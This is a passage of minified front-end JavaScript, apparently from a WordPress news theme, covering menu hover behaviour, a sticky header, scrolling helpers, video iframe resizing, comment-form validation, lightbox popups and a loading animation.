tdViewport._items.push(b)}tdViewport.detectChanges()}},getCurrentIntervalIndex:function(){return tdViewport._currentIntervalIndex},setIntervalList:function(a){tdViewport._intervalList=a},getIntervalList:function(){return tdViewport._intervalList},getCurrentIntervalItem:function(){return tdViewport.INTERVAL_INITIAL_INDEX===tdViewport._currentIntervalIndex||0===tdViewport._currentIntervalIndex?null:tdViewport._items[tdViewport._currentIntervalIndex-1]},_items:[],item:function(){this.sidebarWidth=this.limitBottom=
void 0},detectChanges:function(){var a=!1,b=0;var c=!0===tdDetect.isSafari?this._safariWiewPortWidth.getRealWidth():Math.max(document.documentElement.clientWidth,window.innerWidth||0);for(var d=0;d<tdViewport._items.length;d++){if(c<=tdViewport._items[d].limitBottom){b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));break}b++}!1===a&&b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=
b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));return a},_safariWiewPortWidth:{divAdded:!1,divJqueryObject:"",getRealWidth:function(){!1===this.divAdded&&(this.divJqueryObject=jQuery("<div>").css({height:"1px",position:"absolute",top:"-1px",left:"0",right:"0",visibility:"hidden","z-index":"-1"}),this.divJqueryObject.appendTo("body"),this.divAdded=!0);return this.divJqueryObject.width()}},log:function(a){}};tdViewport.init()})();var tdMenu={};
(function(){tdMenu={_itemsWithSubmenu:null,_mainMenu:null,_outsideClickArea:null,_outsideClickExcludedAreas:"#td-header-menu .sf-menu, #td-header-menu .sf-menu *, .menu-top-container, .menu-top-container *",_openMenuClass:"sfHover",_openMenuBodyClass:"td-open-menu",init:function(){var a=jQuery("#td-header-menu .sf-menu"),b=jQuery("#td-header-menu .sf-menu, .top-header-menu"),c=b.find(".menu-item-has-children > a, .td-mega-menu > a");c.append('<i class="td-icon-menu-down"></i>');a.supersubs({minWidth:10,
maxWidth:20,extraWidth:1});c.addClass("sf-with-ul");b.addClass("sf-js-enabled");c.parent().find("ul").first().css("display","none");tdMenu._mainMenu=a;tdMenu._itemsWithSubmenu=c;tdMenu._outsideClickArea=jQuery(window).not(tdMenu._outsideClickExcludedAreas);tdMenu._setHover(c,a)},_getSubmenuPosition:function(a){var b=jQuery(window).width();a=a.children("ul").first();if(0<a.length){var c=a.offset().left+a.width();c>b&&(a.parent().parent().hasClass("sf-menu")?a.css("left","-"+(c-b)+"px"):a.addClass("reversed").css("left",
"-"+(a.width()+0)+"px"))}},_getMouseAngleDirection:function(a,b,c,d){return Math.atan2(c-a,d-b)/Math.PI*180},_setHover:function(a,b){if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(b){var c=a.parent(),d=jQuery("body");d.hasClass(tdMenu._openMenuBodyClass)&&!c.is(b.target)&&0===c.has(b.target).length&&(c.removeClass(tdMenu._openMenuClass),c.children("ul").hide(),d.removeClass(tdMenu._openMenuBodyClass))}),a.on("touchstart",function(b){b.preventDefault();b.stopPropagation();
var c=jQuery(this);b=c.parent();var d=jQuery("body");b.hasClass(tdMenu._openMenuClass)?null!==c.attr("href")&&"#"!==c.attr("href")?window.location.href=c.attr("href"):((b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu"))&&d.removeClass(tdMenu._openMenuBodyClass),b.removeClass(tdMenu._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(tdMenu._openMenuClass)):(b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu")?(a.parent().removeClass(tdMenu._openMenuClass),
a.parent().children("ul").hide()):(c=b.siblings(),c.removeClass(tdMenu._openMenuClass),c.find("ul").hide(),c.find("li").removeClass(tdMenu._openMenuClass)),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),tdMenu._getSubmenuPosition(b),d.addClass(tdMenu._openMenuBodyClass))});else{var c={},d,e=!0;b.on("mouseleave",function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();c={}});b.find(".menu-item").hover(function(){var b=jQuery(this),l="",g,t;if(b.hasClass("menu-item-has-children")||
b.hasClass("td-mega-menu"))if(b.parent().hasClass("sf-menu"))if(jQuery.isEmptyObject(c))b.addClass(tdMenu._openMenuClass),b.children("ul").show(),c=b;else{if(b[0]!==c[0]){var y=t=g=0;var z=null;!0===e&&(e=!1,d=setTimeout(function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();b.addClass(tdMenu._openMenuClass);b.children("ul").show();c=b},400));b.on("mousemove",function(f){5<=g?(g=0,z=tdMenu._getMouseAngleDirection(t,y,f.pageX,f.pageY),t=f.pageX,y=f.pageY):(g++,0===
t&&0===y&&(t=f.pageX,y=f.pageY));null!==z&&(85<z||-85>z)&&(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide(),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),b.off("mousemove"),clearTimeout(d),e=!0,c=b)})}}else l=b.siblings(),l.removeClass(tdMenu._openMenuClass),l.find("ul").hide(),l.find("li").removeClass(tdMenu._openMenuClass),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),tdMenu._getSubmenuPosition(b);else b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu")?
jQuery.isEmptyObject(c)||(y=t=g=0,z=null,!0===e&&(e=!1,d=setTimeout(function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();c={}},400)),b.on("mousemove",function(f){5<=g?(g=0,z=tdMenu._getMouseAngleDirection(t,y,f.pageX,f.pageY),t=f.pageX,y=f.pageY):(g++,0===t&&0===y&&(t=f.pageX,y=f.pageY));null!==z&&(85<z||-85>z)&&(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide(),b.off("mousemove"),clearTimeout(d),e=!0,c={})})):(c=b.parent(),l=b.siblings(),
l.removeClass(tdMenu._openMenuClass),l.find("ul").hide(),l.find("li").removeClass(tdMenu._openMenuClass))},function(){var a=jQuery(this);!1===e&&(clearTimeout(d),e=!0);a.off("mousemove")})}},unsetHover:function(){null!==tdMenu._itemsWithSubmenu&&tdMenu._itemsWithSubmenu.off();null!==tdMenu._outsideClickArea&&tdMenu._outsideClickArea.off()}}})();jQuery().ready(function(){tdMenu.init()});var tdUtil={};
(function(){tdUtil={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,stopBubble:function(a){a&&a.stopPropagation?a.stopPropagation():window.event.cancelBubble=!0},isEmail:function(a){return tdUtil.email_pattern.test(a)},imageMoveClassToFigure:function(a){jQuery("figure ."+a).each(function(){jQuery(this).parents("figure:first").addClass(a);jQuery(this).removeClass(a)})},getBackendVar:function(a){return"undefined"===typeof window[a]?
"":window[a]},isUndefined:function(a){return void 0===a},scrollToElement:function(a,b){tdIsScrollingAnimation=!0;jQuery("html, body").stop();var c=a.offset().top>jQuery(document).height()-jQuery(window).height()?jQuery(document).height()-jQuery(window).height():a.offset().top;jQuery("html, body").animate({scrollTop:c},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},scrollIntoView:function(a){tdIsScrollingAnimation=!0;if(!0!==tdDetect.isMobileDevice){jQuery("html, body").stop();
a=a.find("img").offset().top;a-=150;var b=Math.abs(jQuery(window).scrollTop()-a)/5;jQuery("html, body").animate({scrollTop:a},{duration:1100+b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})}},scrollToPosition:function(a,b){if(window.location!==window.parent.location){var c=jQuery(window.parent.document),d=c.find("#"+jQuery("html").attr("id")).offset().top;tdIsScrollingAnimation=!0;c.find("html, body").stop();c.find("html, body").animate({scrollTop:d+a},{duration:b,easing:"easeInOutQuart",
complete:function(){tdIsScrollingAnimation=!1}})}else tdIsScrollingAnimation=!0,jQuery("html, body").stop(),jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},tdMoveY:function(a,b){var c="translate3d(0px,"+b+"px, 0px)";a.style["-webkit-transform"]=c;a.style["-moz-transform"]=c;a.style["-ms-transform"]=c;a.style["-o-transform"]=c;a.style.transform=c},isValidUrl:function(a){return/^(https?:\/\/)?((([a-z\d]([a-z\d-]*[a-z\d])*)\.)+[a-z]{2,}|((\d{1,3}\.){3}\d{1,3}))(\:\d+)?(\/[-a-z\d%_.~+]*)*(\?[;&a-z\d%_.~+=-]*)?(\#[-a-z\d_]*)?$/i.test(a)?
!0:!1},round:function(a,b,c){b=Math.pow(10,b|0);a*=b;var d=0<a|-(0>a);var e=a%1===.5*d;var f=Math.floor(a);if(e)switch(c){case "PHP_ROUND_HALF_DOWN":a=f+(0>d);break;case "PHP_ROUND_HALF_EVEN":a=f+f%2*d;break;case "PHP_ROUND_HALF_ODD":a=f+!(f%2);break;default:a=f+(0<d)}return(e?a:Math.round(a))/b}}})();var tdAffix={};
(function(){tdAffix={allow_scroll:!0,menu_selector:"",menu_wrap_selector:"",tds_snap_menu:"",tds_snap_menu_logo:"",is_menu_affix_height_computed:!1,is_menu_affix_height_on_mobile_computed:!1,menu_affix_height:0,menu_affix_height_on_mobile:0,main_menu_height:0,top_offset:0,menu_offset:0,is_requestAnimationFrame_running:!1,is_menu_affix:!1,is_top_menu:!1,menu_offset_max_hit:!1,menu_offset_min_hit:!0,scroll_window_scrollTop_last:0,init:function(a){tdAffix.menu_selector=a.menu_selector;tdAffix.menu_wrap_selector=
a.menu_wrap_selector;tdAffix.tds_snap_menu=a.tds_snap_menu;tdAffix.tds_snap_menu_logo=a.tds_snap_menu_logo;tdAffix.menu_affix_height=a.menu_affix_height;tdAffix.menu_affix_height_on_mobile=a.menu_affix_height_on_mobile;jQuery(tdAffix.menu_selector).length&&jQuery(tdAffix.menu_wrap_selector).length&&tdAffix.tds_snap_menu&&(tdDetect.isFirefox&&(tdAffix.compute_wrapper(),tdAffix.compute_top()),jQuery().ready(function(){tdAffix.compute_wrapper();tdAffix.compute_top()}),jQuery(window).load(function(){tdAffix.compute_wrapper();
tdAffix.compute_top();setTimeout(function(){tdAffix.compute_top()},1E3)}))},_get_menu_affix_height:function(){if(!0===tdDetect.isPhoneScreen)return!tdAffix.is_menu_affix_height_on_mobile_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_on_mobile_computed=!0,tdAffix.menu_affix_height_on_mobile=jQuery(tdAffix.menu_selector).height()),tdAffix.menu_affix_height_on_mobile;!tdAffix.is_menu_affix_height_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_computed=!0,tdAffix.menu_affix_height=
jQuery(tdAffix.menu_selector).height(),"smart_snap_always"===tdAffix.tds_snap_menu&&(tdAffix.top_offset=tdAffix.menu_affix_height));return tdAffix.menu_affix_height},td_events_scroll:function(a){if(tdAffix.allow_scroll&&tdAffix.tds_snap_menu){var b="";if("snap"!==tdAffix.tds_snap_menu&&("smart_snap_mobile"!==tdAffix.tds_snap_menu||!0===tdDetect.isPhoneScreen)){var c=0;a!==tdAffix.scroll_window_scrollTop_last&&(b=a>tdAffix.scroll_window_scrollTop_last?"down":"up",c=Math.abs(a-tdAffix.scroll_window_scrollTop_last));
tdAffix.scroll_window_scrollTop_last=a}""!==tdAffix.tds_snap_menu&&""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky");if(a>tdAffix.top_offset+(tdAffix.main_menu_height/2-tdAffix._get_menu_affix_height()/2)||!0===tdAffix.is_menu_affix&&"smart_snap_always"===tdAffix.tds_snap_menu&&a>tdAffix.top_offset-tdAffix._get_menu_affix_height()||!0===tdAffix.is_top_menu){var d=jQuery(tdAffix.menu_selector);d.length&&tdAffix._affix_on(d);"snap"===tdAffix.tds_snap_menu||"smart_snap_mobile"===
tdAffix.tds_snap_menu&&!1===tdDetect.isPhoneScreen||d.length&&(!1===tdAffix.menu_offset_max_hit&&"down"===b||!1===tdAffix.menu_offset_min_hit&&"up"===b)&&window.requestAnimationFrame(function(){var e=0;0<a&&("down"===b?(e=tdAffix.menu_offset-c,e<-tdAffix._get_menu_affix_height()&&(e=-tdAffix._get_menu_affix_height())):"up"===b&&(e=tdAffix.menu_offset+c,0<e&&(e=0)));tdUtil.tdMoveY(d[0],e);tdAffix.menu_offset_min_hit=0===e?!0:!1;e===-tdAffix._get_menu_affix_height()?(tdAffix.menu_offset_max_hit=!0,
(!0===tdDetect.isIos||tdDetect.isSafari)&&d.hide(),""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky")):(tdAffix.menu_offset_max_hit=!1,(!0===tdDetect.isIos||tdDetect.isSafari)&&d.show());tdAffix.menu_offset=e},d[0])}else{var e=jQuery(tdAffix.menu_selector);e.length&&tdAffix._affix_off(e)}}},compute_top:function(){jQuery(tdAffix.menu_wrap_selector).length&&(tdAffix.top_offset=jQuery(tdAffix.menu_wrap_selector).offset().top,"smart_snap_always"===tdAffix.tds_snap_menu&&
(tdAffix.top_offset+=tdAffix.menu_affix_height),tdAffix.is_top_menu=1===tdAffix.top_offset?!0:!1,tdAffix.td_events_scroll(jQuery(window).scrollTop()))},compute_wrapper:function(){jQuery(tdAffix.menu_selector).hasClass("td-affix")?(jQuery(tdAffix.menu_selector).removeClass("td-affix"),tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height(),jQuery(tdAffix.menu_selector).addClass("td-affix")):tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height();jQuery(tdAffix.menu_wrap_selector).css("height",
tdAffix.main_menu_height)},_affix_on:function(a){!1===tdAffix.is_menu_affix?("smart_snap_always"===tdAffix.tds_snap_menu&&!0!==tdDetect.isPhoneScreen&&a.css("visibility","hidden"),tdAffix.menu_offset=-tdAffix.top_offset,a.addClass("td-affix"),jQuery("body").addClass("body-td-affix"),tdAffix.is_menu_affix=!0):!0!==tdDetect.isPhoneScreen&&a.css("visibility","")},_affix_off:function(a){!0===tdAffix.is_menu_affix&&(jQuery(tdAffix.menu_selector).removeClass("td-affix"),""===tdAffix.tds_snap_menu_logo&&
jQuery(".td-main-menu-logo").removeClass("td-logo-sticky"),jQuery("body").removeClass("body-td-affix"),tdAffix.is_menu_affix=!1,tdUtil.tdMoveY(a[0],0),(!0===tdDetect.isIos||tdDetect.isSafari)&&a.show())}}})();"use strict";
jQuery().ready(function(){td_retina();td_mobile_menu_toogle();td_resize_videos();jQuery("input, textarea").placeholder();td_more_articles_box.init();td_smart_lists_magnific_popup();td_smart_list_dropdown();if("undefined"!==typeof tdsDateFormat){var a=Math.floor((new Date).getTime()/1E3);a=td_date_i18n(tdsDateFormat,a);jQuery(".td_data_time").text(a)}setMenuMinHeight();td_comments_form_validation();td_scroll_to_class()});
function td_smart_list_dropdown(){jQuery(".td-smart-list-dropdown").on("change",function(){window.location=this.value})}
var td_more_articles_box={is_box_visible:!1,cookie:"",distance_from_top:400,init:function(){td_more_articles_box.cookie=td_read_site_cookie("td-cookie-more-articles");!isNaN(parseInt(tds_more_articles_on_post_pages_distance_from_top))&&isFinite(tds_more_articles_on_post_pages_distance_from_top)&&0<parseInt(tds_more_articles_on_post_pages_distance_from_top)?td_more_articles_box.distance_from_top=parseInt(tds_more_articles_on_post_pages_distance_from_top):td_more_articles_box.distance_from_top=400;
jQuery(".td-close-more-articles-box").click(function(){jQuery(".td-more-articles-box").removeClass("td-front-end-display-block");jQuery(".td-more-articles-box").hide();!isNaN(parseInt(tds_more_articles_on_post_time_to_wait))&&isFinite(tds_more_articles_on_post_time_to_wait)&&td_set_cookies_life(["td-cookie-more-articles","hide-more-articles-box",864E5*parseInt(tds_more_articles_on_post_time_to_wait)])})},td_events_scroll:function(a){tdIsScrollingAnimation||"show"!=tdUtil.getBackendVar("tds_more_articles_on_post_enable")||
"hide-more-articles-box"==td_more_articles_box.cookie||(a>td_more_articles_box.distance_from_top?!1===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").addClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!0):!0===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!1))}},td_resize_timer_id;
jQuery(window).resize(function(){clearTimeout(td_resize_timer_id);td_resize_timer_id=setTimeout(function(){td_done_resizing()},200)});function td_done_resizing(){td_resize_videos()}
function td_resize_videos(){jQuery(document).find('iframe[src*="youtube.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),c=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||c||a||(b=jQuery(this),b.attr("width","100%"),c=b.width(),b.css("height",.5625*c,"important"))});jQuery(document).find('iframe[src*="vimeo.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),
b=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),c=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||c||a||(b=jQuery(this),b.attr("width","100%"),c=b.width(),b.css("height",.5625*c,"important"))});jQuery(document).find('iframe[src*="dailymotion.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||a||(b=jQuery(this),b.attr("width","100%"),a=b.width(),
b.css("height",.6*a,"important"))})}function td_mobile_menu(){}
function td_mobile_menu_toogle(){jQuery("#td-top-mobile-toggle a, .td-mobile-close a, #tdb-mobile-menu-button").click(function(){jQuery("body").hasClass("td-menu-mob-open-menu")?jQuery("body").removeClass("td-menu-mob-open-menu"):jQuery("body").addClass("td-menu-mob-open-menu")});jQuery(document).find("#td-mobile-nav .menu-item-has-children").each(function(a){a="td_mobile_elem_with_submenu_"+a;jQuery(this).addClass(a);jQuery(this).children("a").addClass("td-link-element-after");jQuery(this).click(function(a){var b=
jQuery(a.target);!b.length||!b.hasClass("td-element-after")&&!b.hasClass("td-link-element-after")||"#"!==b.attr("href")&&void 0!==b.attr("href")||(a.preventDefault(),a.stopPropagation(),jQuery(this).toggleClass("td-sub-menu-open"))})})}
function td_retina(){1<window.devicePixelRatio&&(jQuery(".td-retina").each(function(a){a=jQuery(this).attr("src").replace(".png","@2x.png");a=a.replace(".jpg","@2x.jpg");jQuery(this).attr("src",a)}),jQuery(".td-retina-data").each(function(a){jQuery(this).attr("src",jQuery(this).data("retina"));jQuery(this).addClass("td-retina-version")}))}
tdDetect.isTouchDevice||""==tdUtil.getBackendVar("td_ad_background_click_link")||jQuery("body").click(function(a){a=jQuery(a.target?a.target:a.srcElement);if(a.hasClass("td-outer-container")||a.hasClass("td-theme-wrap")||a.hasClass("td-header-wrap"))"_blank"==td_ad_background_click_target?window.open(td_ad_background_click_link):location.href=td_ad_background_click_link});
function td_read_site_cookie(a){a=escape(a)+"=";for(var b=document.cookie.split(";"),c=0;c<b.length;c++){for(var d=b[c];" "==d.charAt(0);)d=d.substring(1,d.length);if(0==d.indexOf(a))return unescape(d.substring(a.length,d.length))}return null}function td_set_cookies_life(a){var b=new Date;b.setTime(b.getTime()+a[2]);document.cookie=a[0]+"="+a[1]+"; expires="+b.toGMTString()+"; path=/"}var tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!1;
jQuery(document).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(a){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())});document.addEventListener&&document.addEventListener("touchmove",function(a){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())},!1);var td_scroll_to_top_is_visible=!1;
function td_events_scroll_scroll_to_top(a){tdIsScrollingAnimation||(400<a?!1===td_scroll_to_top_is_visible&&(td_scroll_to_top_is_visible=!0,jQuery(".td-scroll-up").addClass("td-scroll-up-visible")):!0===td_scroll_to_top_is_visible&&(td_scroll_to_top_is_visible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible")))}
jQuery(".td-scroll-up").click(function(){if(!tdIsScrollingAnimation)return td_scroll_to_top_is_visible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible"),td_more_articles_box.is_box_visible=!1,jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),tdUtil.scrollToPosition(0,1200),!1});jQuery(".td-read-down a").click(function(a){a.preventDefault();tdUtil.scrollToPosition(jQuery(".td-full-screen-header-image-wrap").height(),1200)});
function td_post_template_6_title(){function a(){d=jQuery(document).scrollTop();if(950>=d){var a=1-d/800;!0===tdDetect.isIe8&&(a=1);a=Math.round(100*a)/100;b.style.opacity=a;tdUtil.tdMoveY(c,- -Math.round(d/4));e=-Math.round(d/8);tdUtil.tdMoveY(b,-e)}f=!1}var b=document.getElementById("td_parallax_header_6"),c=document.getElementById("td-full-screen-header-image"),d="",e;jQuery(window).scroll(function(){!1===f&&window.requestAnimationFrame(a);f=!0});var f=!1}
function td_smart_lists_magnific_popup(){jQuery(".td-lightbox-enabled").magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},image:{tError:"<a href='%url%'>The image #%curr%</a> could not be loaded.",titleSrc:function(a){return a.el.attr("data-caption")}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},
callbacks:{change:function(a){if(""!=a.el[0].id){var b=a.el[0].id.split("_");jQuery(".td-iosSlider").iosSlider("goToSlide",parseInt(b[1])+1)}else tdModalImageLastEl=a.el,setTimeout(function(){tdUtil.scrollIntoView(a.el)},100)},beforeClose:function(){""!=tdModalImageLastEl&&tdUtil.scrollIntoView(tdModalImageLastEl)}}});jQuery("[data-mfp-src]").on("click",function(a){a.preventDefault();"undefined"===typeof window.parent.tdcAdminSettings&&(a=jQuery(this),a.hasClass("td-mfp-loaded")||(a.addClass("td-mfp-loaded"),
a.magnificPopup({preloader:!0,tLoading:"Loading url #%curr%...",type:"iframe",markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>',iframe:{patterns:{youtube:{index:"youtube.com/",id:function(a){return(a=a.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&\?]{11,11}).*/))&&2<=a.length?a[2]:null},src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"}},
srcAction:"iframe_src"}})),a.magnificPopup("open"))})}function td_get_document_width(){var a=0;self.innerHeight?a=self.innerWidth:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientWidth:document.body&&(a=document.body.clientWidth);return a}
function td_get_document_height(){var a=0;self.innerHeight?a=self.innerHeight:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientHeight:document.body&&(a=document.body.clientHeight);return a}
function setMenuMinHeight(){if("undefined"===typeof tdEvents.previousWindowInnerWidth)tdEvents.previousWindowInnerWidth=tdEvents.window_innerWidth;else if(tdEvents.previousWindowInnerWidth===tdEvents.window_innerWidth)return;tdEvents.previousWindowInnerWidth=tdEvents.window_innerWidth;var a=jQuery("#td-mobile-nav"),b=tdEvents.window_innerHeight+1;a.length&&a.css("min-height",b+"px");if(tdDetect.isMobileDevice){a=jQuery(".td-menu-background");var c=jQuery(".td-search-background");a.length&&a.css("height",
b+70+"px");c.length&&c.css("height",b+70+"px")}}
function td_comments_form_validation(){jQuery(".comment-form").submit(function(a){jQuery("form#commentform :input").each(function(){var b=jQuery(this),c=jQuery(this).parent().parent();b.attr("aria-required")&&(""==b.val()?(a.preventDefault(),c.addClass("td-comment-form-warnings"),"comment"==b.attr("id")?(c.find(".td-warning-comment").show(200),b.css("border","1px solid #ff7a7a")):"author"==b.attr("id")?(c.find(".td-warning-author").show(200),b.css("border","1px solid #ff7a7a")):"email"==b.attr("id")&&
(c.find(".td-warning-email").show(200),b.css("border","1px solid #ff7a7a"))):"email"==b.attr("id")&&!1===tdUtil.isEmail(b.val())&&(a.preventDefault(),c.addClass("td-comment-form-warnings"),c.find(".td-warning-email-error").show(200)))})});jQuery("form#commentform :input").each(function(){var a=jQuery(this).parent().parent(),b=jQuery(this);b.focus(function(){"comment"==b.attr("id")?(a.find(".td-warning-comment").hide(200),b.css("border","1px solid #e1e1e1")):"author"==b.attr("id")?(a.find(".td-warning-author").hide(200),
b.css("border","1px solid #e1e1e1")):"email"==b.attr("id")&&(a.find(".td-warning-email").hide(200),a.find(".td-warning-email-error").hide(200),b.css("border","1px solid #e1e1e1"))})})}
function td_scroll_to_class(){jQuery("[data-scroll-to-class]").on("click",function(a){a.preventDefault();a.stopImmediatePropagation();jQuery("body").removeClass("td-menu-mob-open-menu");var b=jQuery(this),c=b.offset(),d=b.data("scroll-to-class");a=b.data("scroll-offset");var e=b.data("scroll-target");if("undefined"===typeof a||""===a)a=0;if("undefined"!==typeof d&&""!==d){var f=jQuery("."+d);768>tdEvents.window_innerWidth?setTimeout(function(){td_helper_scroll_to_class(b,f,c,0,e,d)},500):td_helper_scroll_to_class(b,
f,c,a,e,d)}})}
function td_helper_scroll_to_class(a,b,c,d,e,f){b.length?(b=b.offset(),c=400*Math.floor(Math.abs(c.top-b.top)/100),1500<c?c=1500:500>c&&(c=500),tdUtil.scrollToPosition(b.top+d,c),a=a.parent().parent("li.menu-item"),a.length&&(a.siblings(".current-menu-item").removeClass("current-menu-item"),a.addClass("current-menu-item")),jQuery("body").removeClass("td-menu-mob-open-menu")):"undefined"!==typeof e&&""!==e&&(td_set_cookies_life(["td-cookie-scroll-to-class",f,864E5]),td_set_cookies_life(["td-cookie-scroll-offset",d,
864E5]),jQuery("body").removeClass("td-menu-mob-open-menu"),window.location=e)}
jQuery(window).load(function(){var a=td_read_site_cookie("td-cookie-scroll-to-class"),b=td_read_site_cookie("td-cookie-scroll-offset");if("undefined"!==typeof a&&null!==a){td_set_cookies_life(["td-cookie-scroll-to-class","",1]);td_set_cookies_life(["td-cookie-scroll-offset","",1]);var c=jQuery("."+a);if(c.length){c=c.offset();var d=400*Math.floor(Math.abs(c.top)/100);1500<d?d=1500:500>d&&(d=500);var e=0;"undefined"!==typeof b&&null!==b&&(e=parseInt(b));tdUtil.scrollToPosition(c.top+e,d);a=jQuery('[data-scroll-to-class="'+
a+'"]');a.length&&(a=a.parent().parent("li.menu-item"),a.length&&(a.siblings(".current-menu-item").removeClass("current-menu-item"),a.addClass("current-menu-item")))}}});var tdLoadingBox={};
(function(){tdLoadingBox={speed:40,arrayColorsTemp:"rgba(99, 99, 99, 0);rgba(99, 99, 99, 0.05);rgba(99, 99, 99, 0.08);rgba(99, 99, 99, 0.2);rgba(99, 99, 99, 0.3);rgba(99, 99, 99, 0.5);rgba(99, 99, 99, 0.6);rgba(99, 99, 99, 1)".split(";"),arrayColors:[],statusAnimation:"stop",stop:function(){tdLoadingBox.statusAnimation="stop"},init:function(a,b){!1===tdUtil.isUndefined(b)&&(tdLoadingBox.speed=b);var c=/^#[a-zA-Z0-9]{3,6}$/;a&&c.test(a)?(c=tdLoadingBox.hexToRgb(a),c="rgba("+c.r+", "+c.g+", "+c.b+", ",
tdLoadingBox.arrayColors[7]=c+" 0.9)",tdLoadingBox.arrayColors[6]=c+" 0.7)",tdLoadingBox.arrayColors[5]=c+" 0.5)",tdLoadingBox.arrayColors[4]=c+" 0.3)",tdLoadingBox.arrayColors[3]=c+" 0.15)",tdLoadingBox.arrayColors[2]=c+" 0.15)",tdLoadingBox.arrayColors[1]=c+" 0.15)",tdLoadingBox.arrayColors[0]=c+" 0.15)"):tdLoadingBox.arrayColors=tdLoadingBox.arrayColorsTemp.slice(0);"stop"===tdLoadingBox.statusAnimation&&(tdLoadingBox.statusAnimation="display",this.render())},render:function(a){tdLoadingBox.animationDisplay('<div class="td-lb-box td-lb-box-1" style="background-color:'+
tdLoadingBox.arrayColors[0]+'"></div><div class="td-lb-box td-lb-box-2" style="background-color:'+tdLoadingBox.arrayColors[1]+'"></div><div class="td-lb-box td-lb-box-3" style="background-color:'+tdLoadingBox.arrayColors[2]+'"></div><div class="td-lb-box td-lb-box-4" style="background-color:'+tdLoadingBox.arrayColors[3]+'"></div><div class="td-lb-box td-lb-box-5" style="background-color:'+tdLoadingBox.arrayColors[4]+'"></div><div class="td-lb-box td-lb-box-6" style="background-color:'+tdLoadingBox.arrayColors[5]+
'"></div><div class="td-lb-box td-lb-box-7" style="background-color:'+tdLoadingBox.arrayColors[6]+'"></div><div class="td-lb-box td-lb-box-8" style="background-color:'+tdLoadingBox.arrayColors[7]+'"></div>');a=[tdLoadingBox.arrayColors[0],tdLoadingBox.arrayColors[1],tdLoadingBox.arrayColors[2],tdLoadingBox.arrayColors[3],tdLoadingBox.arrayColors[4],tdLoadingBox.arrayColors[5],tdLoadingBox.arrayColors[6],tdLoadingBox.arrayColors[7]];tdLoadingBox.arrayColors[0]=a[7];tdLoadingBox.arrayColors[1]=a[0];
